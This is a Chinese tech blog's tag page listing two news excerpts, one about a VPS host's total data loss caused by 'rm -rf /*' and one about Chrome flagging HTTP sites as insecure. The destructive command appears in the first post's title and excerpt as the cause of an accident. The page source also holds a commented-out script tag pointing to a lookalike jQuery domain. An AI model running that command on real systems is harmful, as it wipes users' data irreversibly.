

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mainblog.cn/tags-51.html
body_size: 9499
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta name="robots" content="index,follow"/>
<!-- QQ分享卡片信息 -->
<meta itemprop="name" content="阁主学习小站实时"/>
<meta itemprop="image" content="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" />
<meta name="description" itemprop="description" content="阁主博客是一个专业性的站点，它帮助你学会更多IT知识，让你的学习之路畅通无阻。" />
<!--chrome Android 地址栏颜色-->
<meta name="theme-color" content="#404040"/>
<!--默认使用极速内核：针对国内浏览器产商-->
<meta name="renderer" content="webkit">
  
<title>实时-阁主学习小站</title>
<meta name="Keywords" content="实时,阁主学习小站">
<meta name="description" content="">
<link rel="shortcut icon" href="https://www.mainblog.cn/zb_users/theme/zbpNana/image/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!--[if lt IE 9]><script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/html5-css3.js"></script><![endif]-->
<link rel="stylesheet" rev="stylesheet" href="https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css" type="text/css" media="all"/>
<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/custom.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/slides.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/stickySidebar.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/script.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="https://code.jquecy.com/jquery.min-3.6.8.js"></script>-->
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/scrollmonitor.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/3dtag.js" type="text/javascript"></script>
<!--[if IE]>
<div class="tixing"><strong>温馨提示：感谢您访问本站，经检测您使用的浏览器为IE浏览器，为了获得更好的浏览体验，请使用Chrome、Firefox或其他浏览器。</strong>
</div>
<![endif]-->
<link rel="stylesheet" id="font-awesome-four-css" href="https://www.mainblog.cn/zb_users/theme/zbpNana/fonts/fontawesome-all.css" type='text/css' media='all'/>
	<style type="text/css">#searchformc button,#searchform button,.entry-content .cat a,.post-format a,.aside-cat,.page-links span,.page-links a:hover span,.tglx,.widget_categories a:hover,.widget_links a:hover,#sidebar .widget_nav_menu a:hover,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,.pagination .prev,.pagination .next,#down a,.buttons a,.expand_collapse,#tag_letter li:hover,.foot .p2 li .isquare,.link-all a:hover,.meta-nav:hover,.new_cat li.hov .time,.rslides_tabs .rslides_here a,.fancybox-close,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{background: #FF5E52;}.widget_categories li:hover,.widget_links li:hover,#sidebar .widget_nav_menu li:hover,#tag_letter li,#tbCalendar td a{background-color:#FF5E52;}a:hover,.top-menu a:hover,.default-menu li a,#user-profile a:hover,#site-nav .down-menu > li > a:hover,#site-nav .down-menu > li.sfHover > a,#site-nav .down-menu > .current-menu-item > a,#site-nav .down-menu > .current-menu-item > a:hover,.scrolltext-title a,.cat-list,.archive-tag a:hover,.entry-meta a,.single-content a,.single-content a:visited,.single-content a:hover,.showmore span,.post_cat a,.single_info .comment a,.single_banquan a,.single_info_w a,.floor,.at,.at a,#dzq .readers-list a:hover em,#dzq .readers-list a:hover strong,#all_tags li a:hover,.showmore span,.new_cat li.hov .title,a.top_post_item:hover p,#related-medias .media-list .media-inner .media-name,#site-nav ul li.current-menu-parent>a,.readers a.item-top h4,.readers a.item-top strong,#primarys .cat-lists .item-st:hover h3 a,#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a{color: #FF5E52;}.page-links span,.page-links a:hover span,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,#down a,.buttons a,.expand_collapse,.link-all a:hover,.meta-nav:hover,.rslides_tabs .rslides_here a,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{border: 1px solid #FF5E52;}#dzq .readers-list a:hover{border-color: #FF5E52;}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color: #FF5E52;}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color: #FF5E52;}.cat-box .cat-title a,.cat-box .cat-title .syfl,.widget-title .cat,#top_post_filter li:hover,#top_post_filter .top_post_filter_active{border-bottom: 3px solid #FF5E52;}.entry-content .cat a{border-left: 3px solid #FF5E52;}.single-content h2,.archives-yearmonth{border-left: 5px solid #FF5E52;}.aside-cat{background: none repeat scroll 0 0 #FF5E52;}.new_cat li.hov{border-bottom: dotted 1px #FF5E52;}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover{color:#FF5E52!important}</style>
<style type="text/css">span.view-image{cursor:zoom-in;}</style><link href="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/style.php" rel="stylesheet">
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3NMFtEuLKz0kXBAw&ck=3NMFtEuLKz0kXBAw"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?96d2b5b6a31de5a9bc36b015b3384ce4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body class="tag">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<nav id="top-header">
			<div class="top-nav">
				<div id="user-profile">
				Welcome to visit!				</div>	
				<div class="menu-youshangjiao-container">
					<ul id="menu-youshangjiao" class="top-menu"><!--<li><a href="https://www.mainblog.cn/2.html">在线留言</a></li>--></ul>
				</div>		
			</div>
		</nav><!-- #top-header -->
		<div id="menu-box">
			<div id="top-menu">
				<div class="logo-site">
					<div class="site-title">
						<a href="https://www.mainblog.cn/" title="阁主学习小站-实时">
							<img src="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" width="220" height="50" alt="阁主学习小站-实时" title="阁主学习小站-实时"/>
							<span>阁主学习小站</span>
						</a>
					</div>
				</div><!-- .logo-site -->			
				<span class="nav-search"><i class="fas fa-search"></i></span>
				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">X</a></div>
					<nav id="site-nav" class="main-nav"> 
						<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fas fa-bars"></i></a> 
						<div id="divNavBar-main">
							<ul id="menu-main" class="down-menu nav-menu">
								<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/"><i class="fa fa-home"></i>首页</a></li>
<!-- <li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-3.html"><i class="fa fa-camera-retro"
            aria-hidden="true"></i>广阔天地</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-21.html"> <i class="fas fa-user-secret"
                    aria-hidden="true"></i>国风宛兮</a> </li>
        <li> <a href="https://www.mainblog.cn/category-1.html"> <i class="fab fa-earlybirds"
                    aria-hidden="true"></i>蹉跎岁月</a> </li>
        <li> <a href="https://www.mainblog.cn/category-2.html"> <i class="fab fa-joget" aria-hidden="true"></i>内涵段子</a>
        </li>
    </ul>
</li> -->
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-22.html"><i class="fa fa-laptop"
            aria-hidden="true"></i>电脑技术</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-12.html"> <i class="fa fa-wrench" aria-hidden="true"></i>装机硬件</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-4.html"> <i class="fa fa-cog" aria-hidden="true"></i>软件调试</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-5.html"><i class="fa fa-at"
            aria-hidden="true"></i>域名主机</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-6.html"> <i class="fa fa-database"
                    aria-hidden="true"></i>源码软件</a> </li>
        <li> <a href="https://www.mainblog.cn/category-23.html"> <i class="fab fa-nintendo-switch"
                    aria-hidden="true"></i>交换机兮</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-9.html"><i class="fas fa-code"
            aria-hidden="true"></i>编程教程</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-13.html"> <i class="fab fa-php" aria-hidden="true"></i>PHP教程</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-14.html"> <i class="fab fa-html5" aria-hidden="true"></i>前端开发</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-15.html"> <i class="fa fa-server" aria-hidden="true"></i>服 务
                端</a> </li>
        <li> <a href="https://www.mainblog.cn/category-17.html"> <i class="fa fa-globe" aria-hidden="true"></i>其他语言</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-19.html"><i class="fas fa-database"
            aria-hidden="true"></i>数据恢复</a></li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-10.html"><i class="fa fa-cloud"
            aria-hidden="true"></i>其他分享</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-7.html"> <i class="fa fa-film" aria-hidden="true"></i>影音观评</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-18.html"> <i class="fa fa-gamepad" aria-hidden="true"></i>游戏资讯
            </a> </li>
        <li> <a href="https://www.mainblog.cn/category-20.html"> <i class="fa fa-shopping-cart"
                    aria-hidden="true"></i>电商运营 </a> </li>
        <li> <a href="https://www.mainblog.cn/category-11.html"> <i class="fa fa-clipboard"
                    aria-hidden="true"></i>投稿文章</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/2.html"><i class="fa fa-book"></i>留言</a></li>
<li id="nvabar-item-index">&nbsp;</li>
<li id="nvabar-item-index">&nbsp;</li><li id="navbar-item-Jz52_GD"><a href="https://www.mainblog.cn/Jz52_GD.html">归档</a></li>							</ul>
						</div> 
					</nav>
				</div><!-- #site-nav-wrap -->
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</header><!-- #masthead -->
<div id="main-search">
	<div id="searchbar">
	<form id="searchform" name="search" method="post" action="https://www.mainblog.cn/zb_system/cmd.php?act=search">
	<input type="text" name="q" placeholder="输入搜索内容"> 
	<button type="submit" id="searchsubmit">搜索</button>
	</form>
	</div>
	<div id="sstags" class="plxiaoshi">
	<ul id="alert_box_tags">
	<li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a></li>	<div class="clear"></div>
            </ul>
			<ul id="alert_box_more">
                <li class="alert_box_more_left"></li>
                <p class="alert_box_more_main"><a href=""  target="_blank">查看更多热门标签</a></p>
                <li class="alert_box_more_right"></li>
            </ul>
</div>		
	<div class="clear"></div>
</div>
<nav class="breadcrumb"><a title="返回首页" href="https://www.mainblog.cn/">首页</a>&nbsp;&gt;&nbsp;实时标签文章</nav>
	<div id="content" class="site-content">	
	<div class="clear"></div>
		<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
<div id="post_list_box" class="border_gray">

<article id="post-94" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/94.html"  title="又一次rm -rf /*造成的惨剧！数据无价！！"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2018/04/20180429131734152497905483146.png&w=270&h=180&zc=1" alt="又一次rm -rf /*造成的惨剧！数据无价！！" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/94.html" title="又一次rm -rf /*造成的惨剧！数据无价！！">又一次rm -rf /*造成的惨剧！数据无价！！</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-10.html" target="_blank" rel="category tag">其它分享</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2018-04-29 13:04:06">8年前 (2018-04-29)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			据云头条报道，VPS 服务商 Kuriko 因 rm -rf /*，宿主机上所有数据丢失了。然而大家现在看到这篇是经过第二次撰写了，因为第一篇由于阁主向一位朋友...
			</div>
			<div class="archive-tag"><span class="views">  阅读 6683 次  </span><a href="https://www.mainblog.cn/tags-53.html" target="_blank" rel="tag">报道</a><a href="https://www.mainblog.cn/tags-32.html" target="_blank" rel="tag">资讯</a><a href="https://www.mainblog.cn/tags-51.html" target="_blank" rel="tag">实时</a><a href="https://www.mainblog.cn/tags-52.html" target="_blank" rel="tag">新闻</a><a href="https://www.mainblog.cn/tags-49.html" target="_blank" rel="tag">内涵</a></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	



		
<article id="post-79" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/79.html"  title="HTTP遭谷歌抛弃 7月起Chrome将全部标示为不安全"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2018/03/20180307144030152040483072202.png&w=270&h=180&zc=1" alt="HTTP遭谷歌抛弃 7月起Chrome将全部标示为不安全" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/79.html" title="HTTP遭谷歌抛弃 7月起Chrome将全部标示为不安全">HTTP遭谷歌抛弃 7月起Chrome将全部标示为不安全</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-10.html" target="_blank" rel="category tag">其它分享</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2018-03-07 14:36:49">8年前 (2018-03-07)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			7月起Chrome将全部标示为不安全...
			</div>
			<div class="archive-tag"><span class="views">  阅读 5031 次  </span><a href="https://www.mainblog.cn/tags-51.html" target="_blank" rel="tag">实时</a><a href="https://www.mainblog.cn/tags-52.html" target="_blank" rel="tag">新闻</a><a href="https://www.mainblog.cn/tags-53.html" target="_blank" rel="tag">报道</a></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	

					
</div>		
</main><!-- .site-main -->

<nav class="navigation pagination" role="navigation">
<div class="nav-links">
</div>
</nav>
	
	</section><!-- .content-area -->
<div id="sidebar" class="widget-area">	

<aside id="zhanzhangxinxi" class="widget widget_zhanzhangxinxi">

<div class="textwidget" id="zhanzhangxinxi-1"><div class="Author-recommend">
  <div class="Author-recommendation ">
    <div class="wrap">
      <img class="zzavatar" alt="阁主" src="https://www.mainblog.cn/zb_users/upload/touxiang/dx.png" class="avatar avatar-137 photo" height="137" width="137">
      <h4>阁主</h4>
      <p class="description">欢迎您的来访,猿媛不止于代码！<br>More than code！</p>
      <div id="aboutme_widget">
        <span class="aboutme">
        <ul>
        <li class="fahome"><a title="阁主博客官方网站" href="https://www.mainblog.cn/"rel="nofollow"><i class="fas fa-home"></i></a></li>
        <li class="weixin"> <a title="阁主博客微信号"><i class="fab fa-weixin"></i><span><img alt="阁主博客微信二维码" src="https://www.mainblog.cn/zb_users/upload/touxiang/wxqrcode.png"></span></a>
        </li>
        <li class="tqq"><a target="blank" rel="nofollow" href="https://www.mainblog.cn/go_to/qq" title="阁主博客之QQ在线"><i class="fab fa-qq"></i></a></li>
        <li class="tsina"><a title="阁主博客新浪微博-暂未开通" href="https://www.mainblog.cn/" target="_blank" rel="nofollow"><i class="fab fa-weibo"></i></a></li>
        <li class="toutiao"><a title="阁主博客头条号-暂未开通" href="https://www.mainblog.cn/" target="_blank" rel="nofollow"><i class="fab fa-tumblr"></i></a></li>
        </ul>
        </span>
      </div>
    </div>
  </div>
</div>
<div class="clear"></div></div>



<div class="clear"></div>

</aside>
<aside id="divCatalog" class="widget widget_catalog"><h3 class="widget-title"><span class="cat">网站分类</span></h3>



<ul id="divCatalog-1"><li><a href="https://www.mainblog.cn/category-3.html">广阔天地</a></li><li><a href="https://www.mainblog.cn/category-1.html">蹉跎岁月</a></li><li><a href="https://www.mainblog.cn/category-21.html">国风苑兮</a></li><li><a href="https://www.mainblog.cn/category-2.html">内涵段子</a></li><li><a href="https://www.mainblog.cn/category-12.html">装机硬件</a></li><li><a href="https://www.mainblog.cn/category-22.html">电脑技术</a></li><li><a href="https://www.mainblog.cn/category-4.html">软件调试</a></li><li><a href="https://www.mainblog.cn/category-6.html">源码软件</a></li><li><a href="https://www.mainblog.cn/category-5.html">域名主机</a></li><li><a href="https://www.mainblog.cn/category-9.html">编程教程</a></li><li><a href="https://www.mainblog.cn/category-13.html">PHP教程</a></li><li><a href="https://www.mainblog.cn/category-14.html">前端开发</a></li><li><a href="https://www.mainblog.cn/category-15.html">服务端兮</a></li><li><a href="https://www.mainblog.cn/category-17.html">其他语言</a></li><li><a href="https://www.mainblog.cn/category-7.html">影音观评</a></li><li><a href="https://www.mainblog.cn/category-18.html">游戏资讯</a></li><li><a href="https://www.mainblog.cn/category-19.html">数据恢复</a></li><li><a href="https://www.mainblog.cn/category-20.html">电商运营</a></li><li><a href="https://www.mainblog.cn/category-11.html">投稿文章</a></li><li><a href="https://www.mainblog.cn/category-10.html">其它分享</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divTags" class="widget widget_tags"><h3 class="widget-title"><span class="cat">热门标签</span></h3>





	




<div id="tag_cloud_widget">

	
		<a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a>

	
		<a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a>

	
		<a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a>

	
		<a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a>

	
		<a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a>

	
		<a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a>

	
		<a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a>

	
		<a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a>

	
		<a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a>

	
		<a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a>

	
		<a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a>

	
		<a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a>

	
		<a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a>

	
		<a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a>

	
		<a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a>

	
		<a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a>

	
		<a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a>

	
		<a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a>

	
		<a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a>

	
		<a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a>

	
		<a href="https://www.mainblog.cn/tags-54.html" title="5个话题" target="_blank" rel="nofollow">装机</a>

	
		<a href="https://www.mainblog.cn/tags-85.html" title="5个话题" target="_blank" rel="nofollow">思科交换机</a>

	
		<a href="https://www.mainblog.cn/tags-129.html" title="5个话题" target="_blank" rel="nofollow">安装</a>

	
		<a href="https://www.mainblog.cn/tags-130.html" title="5个话题" target="_blank" rel="nofollow">软件分享</a>

	
		<a href="https://www.mainblog.cn/tags-133.html" title="5个话题" target="_blank" rel="nofollow">Cisco</a>

	
		<a href="https://www.mainblog.cn/tags-11.html" title="4个话题" target="_blank" rel="nofollow">段子</a>

	
		<a href="https://www.mainblog.cn/tags-33.html" title="4个话题" target="_blank" rel="nofollow">福利</a>

	
		<a href="https://www.mainblog.cn/tags-49.html" title="4个话题" target="_blank" rel="nofollow">内涵</a>

	
		<a href="https://www.mainblog.cn/tags-55.html" title="4个话题" target="_blank" rel="nofollow">系统重装</a>

	
		<a href="https://www.mainblog.cn/tags-135.html" title="4个话题" target="_blank" rel="nofollow">php</a>

	
		<a href="https://www.mainblog.cn/tags-166.html" title="4个话题" target="_blank" rel="nofollow">vscode</a>

	
		<a href="https://www.mainblog.cn/tags-39.html" title="3个话题" target="_blank" rel="nofollow">标准</a>

	
		<a href="https://www.mainblog.cn/tags-51.html" title="3个话题" target="_blank" rel="nofollow">实时</a>

	
		<a href="https://www.mainblog.cn/tags-52.html" title="3个话题" target="_blank" rel="nofollow">新闻</a>

	
		<a href="https://www.mainblog.cn/tags-58.html" title="3个话题" target="_blank" rel="nofollow">购机</a>

	
		<a href="https://www.mainblog.cn/tags-141.html" title="3个话题" target="_blank" rel="nofollow">composer</a>

	
		<a href="https://www.mainblog.cn/tags-164.html" title="3个话题" target="_blank" rel="nofollow">IDM</a>

	
		<a href="https://www.mainblog.cn/tags-169.html" title="3个话题" target="_blank" rel="nofollow">MySQL</a>

	
		<a href="https://www.mainblog.cn/tags-10.html" title="2个话题" target="_blank" rel="nofollow">计算机发展史</a>

	
		<a href="https://www.mainblog.cn/tags-12.html" title="2个话题" target="_blank" rel="nofollow">芳华</a>

	
		<a href="https://www.mainblog.cn/tags-13.html" title="2个话题" target="_blank" rel="nofollow">奋斗</a>

	
		<a href="https://www.mainblog.cn/tags-32.html" title="2个话题" target="_blank" rel="nofollow">资讯</a>

	
		<a href="https://www.mainblog.cn/tags-41.html" title="2个话题" target="_blank" rel="nofollow">蹉跎岁月</a>

	
		<a href="https://www.mainblog.cn/tags-45.html" title="2个话题" target="_blank" rel="nofollow">音乐</a>

	
		<a href="https://www.mainblog.cn/tags-56.html" title="2个话题" target="_blank" rel="nofollow">U盘装系统</a>

	
		<a href="https://www.mainblog.cn/tags-57.html" title="2个话题" target="_blank" rel="nofollow">启动快捷键</a>

	
		<a href="https://www.mainblog.cn/tags-59.html" title="2个话题" target="_blank" rel="nofollow">代码</a>

	
		<a href="https://www.mainblog.cn/tags-60.html" title="2个话题" target="_blank" rel="nofollow">源码</a>

	
		<a href="https://www.mainblog.cn/tags-65.html" title="2个话题" target="_blank" rel="nofollow">Xshell</a>

	
		<a href="https://www.mainblog.cn/tags-67.html" title="2个话题" target="_blank" rel="nofollow">静态页面</a>

	
		<a href="https://www.mainblog.cn/tags-68.html" title="2个话题" target="_blank" rel="nofollow">动态页面</a>

	
		<a href="https://www.mainblog.cn/tags-81.html" title="2个话题" target="_blank" rel="nofollow">Excel</a>

	
		<a href="https://www.mainblog.cn/tags-86.html" title="2个话题" target="_blank" rel="nofollow">锐捷交换机</a>

	
		<a href="https://www.mainblog.cn/tags-92.html" title="2个话题" target="_blank" rel="nofollow">WIN7安装</a>

	
		<a href="https://www.mainblog.cn/tags-120.html" title="2个话题" target="_blank" rel="nofollow">思科</a>

	
		<a href="https://www.mainblog.cn/tags-124.html" title="2个话题" target="_blank" rel="nofollow">cmd</a>

	
		<a href="https://www.mainblog.cn/tags-157.html" title="2个话题" target="_blank" rel="nofollow">EVE-NG</a>

	
		<a href="https://www.mainblog.cn/tags-158.html" title="2个话题" target="_blank" rel="nofollow">拓扑实验</a>

	
		<a href="https://www.mainblog.cn/tags-159.html" title="2个话题" target="_blank" rel="nofollow">Cisco实验</a>

	
		<a href="https://www.mainblog.cn/tags-179.html" title="2个话题" target="_blank" rel="nofollow">Chrom</a>

	
		<a href="https://www.mainblog.cn/tags-1.html" title="1个话题" target="_blank" rel="nofollow">吃鸡</a>

	
		<a href="https://www.mainblog.cn/tags-6.html" title="1个话题" target="_blank" rel="nofollow">百度云限速</a>

	
		<a href="https://www.mainblog.cn/tags-7.html" title="1个话题" target="_blank" rel="nofollow">下载器</a>

	
		<a href="https://www.mainblog.cn/tags-16.html" title="1个话题" target="_blank" rel="nofollow">文档</a>

	
		<a href="https://www.mainblog.cn/tags-21.html" title="1个话题" target="_blank" rel="nofollow">AMD</a>

	
		<a href="https://www.mainblog.cn/tags-22.html" title="1个话题" target="_blank" rel="nofollow">Intel</a>

	
		<a href="https://www.mainblog.cn/tags-27.html" title="1个话题" target="_blank" rel="nofollow">手册</a>

	
		<a href="https://www.mainblog.cn/tags-28.html" title="1个话题" target="_blank" rel="nofollow">支付宝</a>

	
		<a href="https://www.mainblog.cn/tags-29.html" title="1个话题" target="_blank" rel="nofollow">2018</a>

	
		<a href="https://www.mainblog.cn/tags-30.html" title="1个话题" target="_blank" rel="nofollow">新年集福</a>

	
		<a href="https://www.mainblog.cn/tags-31.html" title="1个话题" target="_blank" rel="nofollow">特性</a>

	
		<a href="https://www.mainblog.cn/tags-34.html" title="1个话题" target="_blank" rel="nofollow">流量</a>

	
		<a href="https://www.mainblog.cn/tags-35.html" title="1个话题" target="_blank" rel="nofollow">emmet插件</a>

	
		<a href="https://www.mainblog.cn/tags-37.html" title="1个话题" target="_blank" rel="nofollow">影评</a>

	
